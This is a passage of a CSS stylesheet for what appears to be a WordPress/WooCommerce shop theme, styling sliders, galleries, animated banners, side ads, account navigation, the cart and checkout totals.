.slide-shop .navigation .slide-nav span {
  font-size: 36px;
}
.slide-shop .navigation .slide-nav:hover {
  color: #e1e5b6;
}

.slide-new-home {
  display: block;
  min-height: 50vw;
  background-color: #f2f3e9;
}
.slide-new-home .slide-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}
.slide-new-home .slide-content .image-content {
  position: relative;
  width: 50%;
}
.slide-new-home .slide-content .image-content .image {
  -webkit-filter: grayscale(0%);
          filter: grayscale(0%);
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
  min-height: 50vw;
  background-size: cover;
  background-position: center;
}
.slide-new-home .slide-content .image-content .overlay {
  position: absolute;
  inset: 0;
  background-color: #0d2939;
  mix-blend-mode: hard-light;
  pointer-events: none;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  opacity: 0;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.slide-new-home .slide-content .image-content:hover .image {
  -webkit-filter: grayscale(100%);
          filter: grayscale(100%);
}
.slide-new-home .slide-content .image-content:hover .overlay {
  opacity: 0.8;
}
.slide-new-home .slide-content .box-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  padding: 40px 40px 100px 40px;
  min-height: 50vw;
  width: 50%;
}
.slide-new-home .slide-content .box-info h3 {
  font-size: 3.5vw;
  font-weight: 900;
  line-height: 1em;
  margin-bottom: 0;
  text-decoration: underline;
  -webkit-transition: all 3ms linear;
  transition: all 3ms linear;
}
.slide-new-home .slide-content .box-info p {
  color: #0d2939;
  font-size: 2.9vw;
  font-weight: 300;
  line-height: 1em;
  text-decoration: underline;
  -webkit-transition: all 3ms linear;
  transition: all 3ms linear;
}
@media (max-width: 992px) {
  .slide-new-home .slide-content .box-info {
    padding: 40px 20px 100px 20px;
  }
  .slide-new-home .slide-content .box-info h3 {
    font-size: 4vw;
  }
  .slide-new-home .slide-content .box-info p {
    font-size: 3.3vw;
  }
}
@media (max-width: 648px) {
  .slide-new-home .slide-content {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .slide-new-home .slide-content .image-content {
    width: 100%;
  }
  .slide-new-home .slide-content .image-content .image {
    min-height: 50vh;
  }
  .slide-new-home .slide-content .box-info {
    width: 100%;
    min-height: auto;
  }
  .slide-new-home .slide-content .box-info h3 {
    font-size: 7vw;
  }
  .slide-new-home .slide-content .box-info p {
    font-size: 5.2vw;
  }
}
.slide-new-home:hover .slide-content .box-info h3,
.slide-new-home:hover .slide-content .box-info p {
  color: #647884;
}

.slide-home {
  position: relative;
  border-bottom: 1px solid #0d2939;
  overflow: hidden;
}
.slide-home .slide-home-container {
  margin-bottom: -10px;
  opacity: 0;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
}
.slide-home .slide-home-container.slick-initialized {
  opacity: 1;
}
.slide-home .navigation {
  position: absolute;
  bottom: 40px;
  right: 40px;
  left: calc(50% + 40px);
  width: calc(50% - 80px);
  height: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  gap: 1px;
}
.slide-home .navigation .slide-home-nav {
  display: inline-block;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
  color: #0d2939;
  opacity: 1;
}
.slide-home .navigation .slide-home-nav:hover {
  opacity: 0.8;
}
@media (max-width: 992px) {
  .slide-home .navigation {
    left: calc(50% + 20px);
    width: calc(50% - 40px);
    right: 20px;
  }
}
@media (max-width: 648px) {
  .slide-home .navigation {
    left: 20px;
    width: calc(100% - 40px);
  }
}

.wp-block .slide-home .slide-home-container {
  opacity: 1;
}

.banners-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 60px;
  padding: 50px 0;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.banners-container .banner {
  margin-bottom: 0;
  opacity: 1;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
}
.banners-container .banner:hover {
  opacity: 0.8;
}
.banners-container .banner-1 {
  max-width: 900px;
}
@media (max-width: 992px) {
  .banners-container {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .banners-container .banner-2 {
    max-width: 100%;
  }
  .banners-container .banner-3,
  .banners-container .banner-4 {
    max-width: calc(25% - 15px);
  }
}
@media (max-width: 748px) {
  .banners-container .banner-3,
  .banners-container .banner-4 {
    max-width: calc(50% - 10px);
  }
}

.video-embed {
  margin: 2rem auto;
}
.video-embed.full-width {
  width: 100%;
}
.video-embed .video-embed-inner {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
}
.video-embed .video-embed-inner.hidden-controls::before {
  content: "";
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 9;
}
.video-embed .video-embed-inner iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: none;
}

.gallery-slider {
  padding: 12px 0;
}
.gallery-slider.full-width {
  width: 100%;
}
.gallery-slider .slick-gallery .slide .aspect-ratio {
  position: relative;
  width: 100%;
  padding-bottom: 66.666%;
  overflow: hidden;
}
.gallery-slider .slick-gallery .slide .aspect-ratio img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.gallery-slider .slick-prev, .gallery-slider .slick-next {
  z-index: 10;
}

.single-images {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 24px;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding: 12px 0;
}
.single-images.full-width {
  width: 100%;
}
.single-images .image-item {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 calc(33.33% - 24px);
          flex: 1 1 calc(33.33% - 24px);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 24px;
}
.single-images .image-item .image-inner {
  position: relative;
  width: 100%;
  padding-bottom: var(--ratio, 100%);
  overflow: hidden;
}
.single-images .image-item .image-inner img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.single-images .image-item figcaption {
  margin-top: 0.5rem;
  font-size: 0.9rem;
  text-align: center;
  color: #555;
}
@media (max-width: 768px) {
  .single-images {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .single-images .image-item {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 100%;
            flex: 1 1 100%;
  }
}

/************************************************************************************
GALLERY
*************************************************************************************/
#body .gallery {
  margin: 5px 0 20px 0;
  /* gallery item */
  /* gallery caption */
  /* get rid of br tag */
}
#body .gallery img {
  border: none;
}
#body .gallery dl {
  margin: 0 8px 8px 0;
  display: inline-block;
  vertical-align: top;
  zoom: 1;
  display: inline;
  width: auto;
  float: none;
  text-align: center;
}
#body .gallery dd {
  width: 140px;
  line-height: 120%;
  font-size: 90%;
  text-align: center;
  margin: 5px 0 0;
}
#body .gallery br {
  display: none;
}

#myGallery {
  display: none;
}

.parrafo {
  text-align: justify;
  font-size: 11px;
  margin-top: -5px;
}

.parrafo-category {
  text-align: justify;
  font-size: 11px;
}

.four-first {
  padding: 10px 10px 10px 10px;
}

.texto-box {
  color: #0d2939;
  padding-bottom: 20px;
  border-bottom: 1px solid #e1e5b6;
}

.media-heading {
  font-size: 13px;
  font-weight: 400;
  color: #0d2939;
  padding-top: 8px;
}

.parrafo-category {
  font-size: 10px;
  color: #0d2939;
}

#staf-shop {
  border: solid 1px;
}
#staf-shop h2 {
  margin-top: 12px;
  margin-bottom: 14px;
}

.shop-category {
  margin-top: 10px;
  margin-bottom: 10px;
}

.title-shop {
  font-size: 13px;
  color: #0d2939;
  text-align: center;
  font-weight: 700;
  margin: 0;
}

.subtitle-shop {
  font-size: 13px;
  color: #0d2939;
  text-align: center;
  font-weight: 700;
  margin: 0;
}

.category-shop {
  font-size: 10px;
  color: #e1e5b6;
  text-align: center;
  margin: 0;
}

.img-category {
  padding-left: 15px;
  padding-bottom: 5px;
  padding-top: 5px;
}

.img-category-shop {
  text-align: center;
  margin-bottom: 10px;
  padding-left: 9px;
  padding-right: 9px;
}

#followus {
  margin-left: 10px;
  margin-bottom: 10px;
}

.parrafo-newsletter {
  border-bottom: solid 1px #e1e5b6;
  padding-bottom: 3px;
  margin-top: 23px;
  font-weight: 700;
  font-size: 11px;
}

.img-instagram {
  padding: 10px;
  margin-bottom: 70px;
  margin-top: 10px;
}

.preinstagram {
  padding-bottom: 20px;
}

.media-imagen {
  padding: 10px;
}

#preinstagram {
  border-bottom: 1px solid #0d2939;
  width: 84%;
  margin: 20px auto 0 auto;
}

#instagram {
  margin-top: 30px;
}

#instagram h4 {
  text-align: center;
  border-top: solid 1px #0d2939;
  padding-bottom: 0px;
  padding-top: 40px;
  font-weight: 400;
  font-size: 11px;
  width: 90%;
  margin: 0 auto 30px auto;
}

#instagram h4 a::after {
  content: " |";
  opacity: 0;
}

#instagram h4 a:hover:after {
  opacity: 1;
}

#instagram a.inst-img {
  display: block;
  width: 80%;
  max-width: 320px;
  margin: 10px auto;
  border: 1px solid #f2f3e9;
}

/* buscador */
.go {
  text-indent: -9999px;
}

.form-control {
  background-color: #e3e3e3;
  color: #878787;
  border-color: #e3e3e3;
  margin-top: 5px;
  margin-right: 30px;
}

.form-control:focus {
  background-color: #e3e3e3;
  color: #878787;
  outline: inherit;
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: #cecece;
}

.titulo {
  background-color: #e1e5b6;
  position: absolute;
  top: 0;
  left: 0;
  display: none;
}

.preinstagram a {
  text-decoration: none;
}

.texto-features {
  color: #0d2939;
  font-size: 12px;
}
.texto-features h3 {
  font-size: 16px;
  font-weight: 700;
}
.texto-features h3 a::after {
  content: " |";
  opacity: 0;
}
.texto-features h3 a:hover::after {
  opacity: 1;
}

.subtitle-shop a,
.category-shop a,
.title-shop a,
#menu-popular a,
.media-heading a,
.parrafo-category a {
  color: #003d5e;
}
.subtitle-shop a:hover,
.category-shop a:hover,
.title-shop a:hover,
#menu-popular a:hover,
.media-heading a:hover,
.parrafo-category a:hover {
  color: #0d2939;
}

.woocommerce-MyAccount-navigation {
  margin: 0;
  padding: 0;
}
.woocommerce-MyAccount-navigation ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.woocommerce-MyAccount-navigation ul li {
  border-bottom: 1px solid #0d2939;
}
.woocommerce-MyAccount-navigation ul li:first-child {
  border-top: 1px solid #0d2939;
}
.woocommerce-MyAccount-navigation ul li a {
  padding: 20px;
  display: block;
  color: #0d2939;
  -webkit-transition: all 500ms ease-in-out;
  transition: all 500ms ease-in-out;
}
.woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce-MyAccount-navigation ul li a:hover {
  background: #e1e5b6;
  color: #f2f3e9;
}

.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads {
  display: none;
}

.woocommerce-MyAccount-content {
  border-bottom: 1px solid #0d2939;
  border-top: 1px solid #0d2939;
  padding: 20px;
}

.texto-contenido::after {
  content: "";
  display: block;
  clear: both;
}

.texto-contenido p {
  margin-bottom: 22px;
}

#post-156 div.articulo-relacionado {
  margin-right: 16px;
  margin-left: 8px;
}

.contenido-404 {
  margin: 0 auto;
  min-height: calc(100vh - 100px);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.contenido-404 .page-title-404 {
  font-weight: 900;
  font-size: 70px;
  padding-bottom: 10px;
  color: #0d2939;
  text-align: center;
}
.contenido-404 .p-404 {
  font-weight: 300;
  font-size: 21px;
  color: #0d2939;
  padding-bottom: 60px;
  text-align: center;
}
.contenido-404 .p-404 a {
  color: #0d2939;
  text-decoration: underline;
}
.contenido-404 .p-404 a:hover {
  text-decoration: none;
}

.page-title-search {
  padding-bottom: 20px;
  background-color: #f2f3e9;
  color: #0d2939;
  margin-left: 10px;
  margin-right: 10px;
  padding-top: 9px;
  padding-left: 10px;
  height: 50px;
  font-size: 24px;
  font-weight: 400;
}

.p-no-found {
  font-weight: 300;
  font-size: 21px;
  color: #0d2939;
}

.container {
  padding-top: 20px;
  padding-bottom: 57px;
  position: relative;
  z-index: 10;
}

@media (min-width: 400px) {
  .container.container-ff {
    width: 300px;
  }
}
@media (min-width: 500px) {
  .container.container-ff {
    width: 400px;
  }
}
@media (min-width: 648px) {
  .container.container-ff {
    width: 500px;
  }
}
@media (min-width: 748px) {
  .container.container-ff {
    width: 560px;
  }
}
@media (min-width: 850px) {
  .container.container-ff {
    width: 620px;
  }
}
@media (min-width: 992px) {
  .container.container-ff {
    width: 700px;
  }
}
@media (min-width: 1100px) {
  .container.container-ff {
    width: 820px;
  }
}
@media (min-width: 1150px) {
  .container.container-ff {
    width: 840px;
  }
}
@media (min-width: 1200px) {
  .container.container-ff {
    width: 860px;
  }
}
@media (min-width: 1300px) {
  .container.container-ff {
    width: 960px;
  }
}
@media (min-width: 1400px) {
  .container.container-ff {
    width: 1060px;
  }
}
@media (min-width: 1500px) {
  .container.container-ff {
    width: 1160px;
  }
}
#footer .container {
  background: transparent;
  padding-bottom: 20px;
  padding-top: 20px;
  margin-top: 0;
}

.page .container,
.error404 .container,
.search .container,
.archive .container,
.single .container,
.taxonomy .container {
  padding-top: 110px;
}

.page .container.fixedcont,
.error404 .container.fixedcont,
.search .container.fixedcont,
.archive .container.fixedcont,
.single .container.fixedcont,
.taxonomy .container.fixedcont {
  padding-top: 184px;
}

@media screen and (max-width: 1024px) {
  .carousel-inner h1 {
    font-size: 40px;
    line-height: 45px;
  }
  .media-heading {
    padding-top: 0px;
  }
  .media-texto {
    padding-left: 10px;
    padding-right: 10px;
  }
  p.parrafo-category {
    margin-bottom: 10px;
  }
}
@media screen and (max-width: 748px) {
  .carousel-inner h1 {
    font-size: 35px;
  }
  .titular-slide {
    display: none;
  }
  .texto {
    display: none;
  }
  #footer .menu li {
    border-bottom: none;
  }
  .menu ul.sub-menu {
    position: static;
    display: block;
    background: #0d2939;
    margin: 0;
    padding: 0;
  }
  #buscar {
    display: none;
  }
  .page .container,
  .single .container,
  .error404 .container,
  .search .container,
  .archive .container {
    margin-top: 0px;
  }
  .taxonomy .container {
    padding-top: 110px;
  }
  div.post-nav {
    display: none;
  }
  #instagram a.inst-img {
    display: block;
    width: 80%;
    max-width: 320px;
    margin: 10px auto 30px auto;
    border: 1px solid #f2f3e9;
  }
  .media-heading {
    padding-top: 10px;
  }
  .fixed {
    position: static;
  }
}
.banner.A1 a,
.banner.A3 a {
  display: block;
}

.banner.A2 a,
.banner.A4 a {
  display: block;
}

#buscar {
  padding: 20px;
}
#buscar #campobuscar {
  width: 100%;
  padding: 3px 10px;
  margin-top: 8px;
  font-size: 12px;
  background-color: #f2f3e9;
  border: 1px solid #e1e5b6;
  color: #0d2939;
}
#buscar #campobuscar:focus {
  background: #e1e5b6;
  border: 1px solid #e1e5b6;
}

@media screen and (max-width: 500px) {
  .carousel-inner h1 {
    font-size: 20px;
    line-height: 25px;
  }
  .banner.A2 a,
  .banner.A4 a {
    display: block;
    margin-right: 10px;
  }
  .banner.A3 a,
  .banner.A5 a {
    display: block;
    margin-left: 10px;
  }
  .single .container {
    position: relative;
    top: 0px;
  }
  .error404 .container {
    margin-top: 0px;
  }
  .search .container {
    margin-top: 0px;
  }
  .taxonomy .container {
    margin-top: 0px;
  }
}
/* ------------ BANNER ANIMADO ---------- */
.banneranim {
  height: 50px;
  -webkit-transition: height 0.7s;
  transition: height 0.7s;
  position: relative;
  z-index: 1000;
  overflow: hidden;
  text-align: center;
}
.banneranim:hover {
  height: 400px;
}
.banneranim:hover .imgout {
  opacity: 0;
}
.banneranim:hover .imgover {
  top: 0;
}
.banneranim a {
  display: block;
  position: relative;
}
.banneranim .imgout {
  position: relative;
  opacity: 1;
  -webkit-transition: opacity 0.7s;
  transition: opacity 0.7s;
  z-index: 1100;
  max-width: 1050px;
  height: auto;
  display: block;
  margin: 0 auto;
}
.banneranim .imgover {
  position: relative;
  z-index: 1050;
  -webkit-transition: all 0.7s linear 0.3s;
  transition: all 0.7s linear 0.3s;
  top: -400px;
  max-width: 1050px;
  height: auto;
  display: block;
  margin: 0 auto;
}

.container-iframe {
  position: relative;
  padding-bottom: 100%;
  height: 0;
  overflow: hidden;
  margin-bottom: 20px;
}

@media screen and (max-width: 1200px) {
  .banneranim:hover {
    height: 300px;
  }
}
@media screen and (max-width: 1024px) {
  .banneranim:hover {
    height: 250px;
  }
}
@media screen and (max-width: 992px) {
  .banneranim:hover {
    height: 200px;
  }
}
.anuncio_izquierda {
  left: 0;
  width: 400px;
  height: 768px;
  position: fixed;
  right: 0px;
  top: 0px;
  display: block;
  z-index: 0;
}

.anuncio_derecha {
  right: 50%;
  width: 130px;
  height: 768px;
  position: fixed;
  right: 0px;
  top: 0px;
  display: block;
  z-index: 0;
}

@media screen and (min-width: 1290px) {
  #izq_ad_2012 {
    width: 330px;
  }
  #der_ad_2012 {
    width: 330px;
  }
}
@media screen and (max-width: 748px) {
  .anuncio_izquierda {
    display: none;
  }
  .anuncio_derecha {
    display: none;
  }
}
/* ------------------------ */
/* ------ Tienda ----------*/
/* ------------------------ */
#content nav.woocommerce-breadcrumb {
  display: none;
}

h1.product_title.entry-title {
  text-align: left;
  margin-top: 0;
}

div.woocommerce-message {
  margin-bottom: 20px;
  background-color: #f2f3e9;
}
div.woocommerce-message a {
  text-decoration: underline;
}
div.woocommerce-message a:hover {
  text-decoration: none;
}

p.price {
  font-weight: 900;
  font-size: 22px;
  margin: 15px 0;
  color: #0d2939;
}

ul.tabs.wc-tabs {
  display: none;
}

div.summary.entry-summary div.quantity {
  width: 100px;
}
div.summary.entry-summary div.quantity input {
  width: 100px;
  background-color: #fbfbfb;
  font-size: 22px;
  padding: 14px;
  height: auto;
  font-weight: 700;
  margin-top: 10px;
}
div.summary.entry-summary form.cart {
  margin-top: 20px;
}
div.summary.entry-summary form.cart::after {
  content: "";
  display: block;
  clear: both;
}

a.woocommerce-main-image.zoom {
  display: block;
  margin-bottom: 14px;
}

#shipping_method {
  list-style: none;
}

input.input-text.qty.text {
  float: left;
  height: 34px;
  padding: 0 10px;
}

.woocommerce .radio,
.woocommerce .checkbox {
  display: inline-block;
}
.woocommerce label {
  font-weight: 400;
}

ul.products {
  list-style: none;
  clear: both;
  margin: 0;
  margin-top: 20px;
}
ul.products .woocommerce-price-suffix {
  display: none;
}
ul.products small.woocommerce-price-suffix {
  display: none;
}

button.single_add_to_cart_button.button.alt {
  float: right;
  border-radius: 0;
  margin-bottom: 20px;
}

div.woocommerce-tabs.wc-tabs-wrapper {
  clear: both;
  padding-top: 40px;
}

#tab-description {
  margin-top: 40px;
  border-top: 1px solid #0d2939;
  padding-top: 20px;
  -webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0) !important;
          box-shadow: 0 0 0 rgba(0, 0, 0, 0) !important;
  margin-bottom: 40px !important;
  border-radius: 0;
  background-color: transparent;
}
#tab-description h2 {
  font-weight: 700;
  font-size: 16px;
  margin: 20px 0 20px 0;
  text-align: left;
}

.related.products {
  margin-left: 0;
  margin-right: 0;
}
.related.products h2 {
  font-weight: 900;
  font-size: 24px;
  text-align: left;
}

a.button.add_to_cart_button.product_type_simple {
  display: none;
}

.shop-widget {
  padding-left: 5px;
  margin-top: 8px;
  margin-bottom: 20px;
}

.producto-widget {
  margin-bottom: 10px;
  padding-bottom: 10px;
  border-bottom: 1px solid #e1e5b6;
}
.producto-widget h4,
.producto-widget p {
  margin-left: 10px;
}

div.widget_shopping_cart_content li.mini_cart_item {
  clear: both;
  border-bottom: 1px solid #e1e5b6;
  padding: 5px 0;
}
div.widget_shopping_cart_content li.mini_cart_item a {
  display: block;
  padding-bottom: 3px;
  margin-top: 0;
  font-size: 12px;
  font-weight: 700;
}
div.widget_shopping_cart_content li.mini_cart_item a.remove {
  display: block;
  width: 20px;
  height: 20px;
  text-align: center;
  line-height: 20px;
  background: #0d2939;
  color: #f2f3e9;
  border-radius: 10px;
  float: left;
  margin-right: 5%;
  margin-top: 10%;
}
div.widget_shopping_cart_content li.mini_cart_item a img {
  width: 30%;
  float: left;
  margin-right: 5%;
}
div.widget_shopping_cart_content span.quantity {
  display: block;
  clear: both;
  text-align: right;
}
div.widget_shopping_cart_content .total {
  display: block;
  clear: both;
  text-align: right;
  border-bottom: 1px solid #e1e5b6;
  padding: 5px 0;
}

p.buttons a {
  display: inline-block;
  padding: 5px 5px;
  margin-top: 10px;
  margin-bottom: 3px;
  background: #0d2939;
  color: #f2f3e9;
  width: 100%;
  text-align: center;
}
p.buttons a:hover {
  background-color: #e1e5b6;
  color: #0d2939;
}

.single-product .product-main-columns {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 8rem;
  position: relative;
}
.single-product .product-main-columns .woocommerce-product-gallery {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 calc(40% - 4rem);
          flex: 1 1 calc(40% - 4rem);
  position: sticky;
  top: 2rem;
  -ms-flex-item-align: start;
      align-self: start;
  z-index: 1;
  width: calc(40% - 4rem) !important;
  float: none !important;
}
.single-product .product-main-columns .woocommerce-product-gallery .flex-control-nav {
  margin: 12px 0;
}
.single-product .product-main-columns .woocommerce-product-gallery .flex-control-nav li {
  cursor: pointer;
  opacity: 1;
}
.single-product .product-main-columns .entry-summary {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 calc(60% - 4rem);
          flex: 1 1 calc(60% - 4rem);
  width: calc(60% - 4rem) !important;
  float: none !important;
}
@media (max-width: 748px) {
  .single-product .product-main-columns {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .single-product .product-main-columns .woocommerce-product-gallery {
    position: relative;
    width: 100% !important;
  }
  .single-product .product-main-columns .entry-summary {
    width: 100% !important;
  }
}

.products.columns-4 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  gap: 40px 20px;
  padding: 20px 0;
}
.products.columns-4 .product-list {
  width: calc(25% - 17px);
  border-bottom: 1px solid #0d2939;
}
@media (max-width: 992px) {
  .products.columns-4 .product-list {
    width: calc(33% - 12px);
  }
}
@media (max-width: 648px) {
  .products.columns-4 .product-list {
    width: calc(50% - 10px);
  }
}
@media (max-width: 400px) {
  .products.columns-4 .product-list {
    width: 100%;
  }
}

.woocommerce ul.products::before, .woocommerce ul.products::after,
.woocommerce-page ul.products::before,
.woocommerce-page ul.products::after {
  display: none !important;
}

.woocommerce .container {
  padding-top: 70px;
}
.woocommerce h1,
.woocommerce h2,
.woocommerce h3,
.woocommerce h4,
.woocommerce h5,
.woocommerce h6 {
  font-family: "Inter", sans-serif;
}
.woocommerce div.content-product-list {
  text-align: center;
  padding-bottom: 20px;
  position: relative;
}
.woocommerce div.content-product-list .image-content img {
  padding: 0;
  margin: 0;
  border: 1px solid #e1e5b6;
  -webkit-filter: grayscale(0%);
          filter: grayscale(0%);
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
}
.woocommerce div.content-product-list .image-content .overlay {
  position: absolute;
  inset: 0;
  background-color: #0d2939;
  mix-blend-mode: hard-light;
  pointer-events: none;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  opacity: 0;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.woocommerce div.content-product-list .image-content:hover img {
  -webkit-filter: grayscale(100%);
          filter: grayscale(100%);
}
.woocommerce div.content-product-list .image-content:hover .overlay {
  opacity: 0.8;
}
.woocommerce div.content-product-list a.img-link {
  display: block;
  position: relative;
}
.woocommerce div.content-product-list h3 {
  font-size: 18px;
  text-align: center;
  border-bottom: none;
}
.woocommerce div.content-product-list h3 a {
  color: #0d2939;
  border-bottom: none;
}
.woocommerce div.content-product-list h3 a:hover,
.woocommerce div.content-product-list p.product-cat-list a:hover {
  color: #647884;
}
.woocommerce p.product-cat-list {
  margin-bottom: 7px;
}
.woocommerce p.product-cat-list a {
  font-size: 12px;
}
.woocommerce .list-price {
  color: #0d2939;
  font-size: 16px;
  font-weight: 300;
}
.woocommerce table.shop_table.cart .actions {
  padding: 10px 0;
}
.woocommerce table.shop_table.cart .actions button {
  font-size: 90%;
  padding: 11px 30px;
}
.woocommerce .coupon_code {
  width: 40%;
  display: block;
}
.woocommerce input[type=text],
.woocommerce input[type=password],
.woocommerce textarea,
.woocommerce input[type=search],
.woocommerce input[type=email],
.woocommerce input[type=tel] {
  background: #fbfbfb;
  border: solid 1px #fbfbfb;
  padding: 6px 10px;
  color: #0d2939;
  border-radius: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}
.woocommerce .label {
  display: inline;
  padding: 0;
  font-size: 100%;
  font-weight: 400;
  line-height: 1;
  color: #0d2939;
  text-align: left;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0;
}

.post-type-archive-product #container h1,
.tax-product_cat #container h1,
.woocommerce-page h1 {
  font-weight: 900;
  font-size: 36px;
  text-align: center;
  margin-bottom: 0;
}

.woocommerce-ordering {
  display: none;
}

/* CARRO */
.woocommercetable.shop_table.cart {
  width: 100%;
  text-align: center;
  border-collapse: separate;
  border-spacing: 4px;
}

table.shop_table.cart {
  width: 100%;
}
table.shop_table.cart thead {
  text-align: left;
}
table.shop_table.cart thead th {
  padding: 5px;
  text-align: left;
}
table.shop_table.cart tbody tr.cart_item {
  min-height: 90px;
}
table.shop_table.cart td {
  padding: 5px;
}

a.remove {
  background: #0d2939;
  color: #f2f3e9;
  font-size: 18px;
  line-height: 18px;
  padding: 0px 5px;
  border-radius: 50%;
  display: block;
  width: 20px;
  height: 20px;
}
a.remove:hover {
  background-color: #e1e5b6;
  color: #0d2939;
}

.product-remove {
  border-bottom: 1px solid #0d2939;
  border-spacing: 10px;
}

.product-thumbnail {
  width: 13%;
  padding: 2%;
  border-bottom: 1px solid #0d2939;
}

.product-name {
  border-spacing: 2%;
  border-bottom: 1px solid #0d2939;
}

.product-price,
.product-total {
  border-spacing: 2%;
  border-bottom: 1px solid #0d2939;
}

.product-quantity {
  width: 6%;
  border-spacing: 2%;
  border-bottom: 1px solid #0d2939;
}
.product-quantity::after {
  content: "";
  display: block;
  clear: both;
}
.product-quantity input {
  width: 100%;
}
@media (max-width: 992px) {
  .product-quantity {
    width: auto;
  }
  .product-quantity input {
    width: 60px !important;
    margin-left: 30px;
  }
}

.product-subtotal {
  border-spacing: 2%;
  border-bottom: 1px solid #0d2939;
}

.shop_table.cart #coupon_code {
  width: 200px;
}

.checkout #coupon_code {
  width: 100%;
}

.woocommerce-error {
  list-style: none;
  margin-left: 0;
  padding-left: 0;
}

.woocommerce-error li {
  padding: 10px;
  text-align: center;
  margin-bottom: 10px;
  background: #f2f3e9;
}

.woocommerce-message {
  padding: 10px;
  text-align: center;
  margin-bottom: 10px;
  background: #f2f3e9;
  font-weight: 400;
}

.screen-reader-text {
  display: none;
}

@media screen and (max-width: 748px) {
  .shop_table.cart #coupon_code {
    width: 50%;
  }
  .checkout #coupon_code {
    width: 100%;
  }
}
.woocommerce-form__label {
  margin-left: 20px;
}

div.cart_totals {
  text-align: right;
}

div.cart_totals table {
  text-align: right;
  margin-left: auto;
  margin-bottom: 20px;
  border-spacing: 4px;
  margin-right: 4px;
  width: 100%;
}

div.cart_totals .cart-subtotal {
  text-align: right;
  border-bottom: 1px solid #0d2939;
}

div.cart_totals tr.cart-subtotal span {
  display: inline-block;
  padding: 10px 0;
}

div.cart_totals .shipping,
div.cart_totals .tax-rate,
div.cart_totals .fee {
  border-bottom: 1px solid #0d2939;
}

div.cart_totals .shipping th,
div.cart_totals .shipping td,
div.cart_totals .tax-rate th,
div.cart_totals .tax-rate td,
div.cart_totals .fee th,
div.cart_totals .fee td {
  padding: 20px 0;
}

.cart_totals .order-total {
  text-align: right;
  border-bottom: 1px solid #0d2939;
}

.cart_totals tr.order-total span {
  display: inline-block;
  padding: 10px 0;
}

div.wc-proceed-to-checkout {
  text-align: right;
}

.cart_totals h2 {
  margin-bottom: 0;
}

div.wc-proceed-to-checkout a.checkout-button {
  background: #0d2939;
  color: #f2f3e9;
  border: 1px solid #0d2939;
  padding: 14px 40px;
  display: inline-block;
  cursor: pointer;
  border-radius: 0;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
  margin-top: 10px;
  font-weight: 700;
  font-size: 22px;
}
div.wc-proceed-to-checkout a.checkout-button:hover {
  background: #f2f3e9;
  color: #0d2939;
}

div.cart_totals h2 {
